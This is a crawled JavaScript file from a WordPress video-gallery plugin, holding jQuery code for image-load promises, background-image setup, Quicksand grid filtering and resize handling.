--- FILE ---
content_type: text/javascript
request_url: https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8
body_size: 3849
content:
jQuery.migrateMute = true;
/* = quicksand filter
======================================================*/
jQuery.noConflict();
/**====================================================================
 *
 *
 * 	02. Check images loaded in a container
 *
 * 
 ====================================================================*/
jQuery.fn.imagesLoaded = function () {
	// get all the images (excluding those with no src attribute)
	var $imgs = this.find('img[src!=""]');
	// if there's no images, just return an already resolved promise
	if (!$imgs.length) {return jQuery.Deferred().resolve().promise();}
	// for each image, add a deferred object to the array which resolves when the image is loaded (or if loading fails)
	var dfds = [];  
	$imgs.each(function(){
		var dfd = jQuery.Deferred();
		dfds.push(dfd);
		var img = new Image();
		img.onload = function(){dfd.resolve();};
		img.onerror = function(){dfd.resolve();};
		img.src = this.src;
	});
	// return a master promise object which will resolve when all the deferred objects have resolved
	// IE - when all the images are loaded
	return jQuery.when.apply(jQuery,dfds);
};
jQuery.fn.removeMyStyle = function(style){
	if(typeof(style) !== "undefined" && style !== undefined){
	    var search = new RegExp(style + '[^;]+;?', 'g');
	    return this.each(function()    {
	        jQuery(this).attr('style', function(i, styles){
	        	if(styles !== undefined){
	            return styles.replace(search, '');	        		
	        	}

	        });
	    });
	}
};
// auto background activation =======================================//	
jQuery.vdl_autoBgStyles = function(){
	jQuery("[data-bgimg]").each(function(){
		var img = jQuery(this).attr("data-bgimg");
		if(img !== ""){
			jQuery(this).css({"background": "url("+img+")","background-size":"cover" });
		}
	});	
};
jQuery.vdl_autoBgStyles();

// Quicksand activation =======================================//
jQuery.activateFilterBlocks = function(){
  	var jQueryfilterType = jQuery('.filterOptions li.active a').attr('class');
  	var jQueryholder = jQuery('.filterable-grid');
  	var jQuerydata = jQueryholder.clone();
  	var filteredData;
	jQuery('.filterOptions a').on('click',function(e) {
		e.preventDefault();
		jQuery('.filterOptions li').removeClass('active');
		jQueryfilterType = jQuery(this).attr('class');
		jQuery(this).parent().addClass('active');
		if (jQueryfilterType === 'all') {
			filteredData = jQuerydata.find('.fgchild');
		} else {
			filteredData = jQuerydata.find('.fgchild[data-type~=' + jQueryfilterType + ']');
		}
		// call quicksand and assign transition parameters
		jQueryholder.quicksand(filteredData, {
			duration: 200,
			adjustHeight: 'dynamic' ,
			easing: 'easeInOutQuad'
		});
		return false;
	});
	// jQuery("#vdlsubpagesAll").click();
};
jQuery.vdl_todoAfterResize = function(){
	if(jQuery.beingExecuted === 0){
		jQuery.beingExecuted = 1;
		jQuery(".filterable-grid").css({opacity:0});
		jQuery(".filterable-grid").each(function(){
			var that = jQuery(this);		
			var width = that.find(".vdl-subpages-item:first-child").outerWidth(),
				height = width/16*9;
			that.find('.vdl-element').each(function(){
				jQuery(this).css({height:height+"px",width:width+"px"});
			});
			that.animate({opacity:1},30);
		});
		jQuery.activateFilterBlocks();
		jQuery(".filterable-grid").animate({opacity:1},50);
	}
	jQuery.beingExecuted = 0;
};
jQuery.vdl_FixBlocks = function() {
	jQuery.vdl_todoAfterResize();
};
jQuery.vdl_OnResize = function() {
	jQuery('.vdl-element, .filterable-grid').removeMyStyle("width");
	jQuery.vdl_FixBlocks(1);
};
jQuery.vdl_Init = function(){
	jQuery.beingExecuted = 0;
	jQuery.vdl_autoBgStyles();
	jQuery.vdl_FixBlocks(1);	
};
jQuery(window).on('load', function() {
	// console.log('Run');
	jQuery.migrateMute = true;
	jQuery("body").imagesLoaded().then(function(){
		jQuery.vdl_Init();
	});
});

jQuery(window).on('resize', function() {
	jQuery.vdl_OnResize();
});

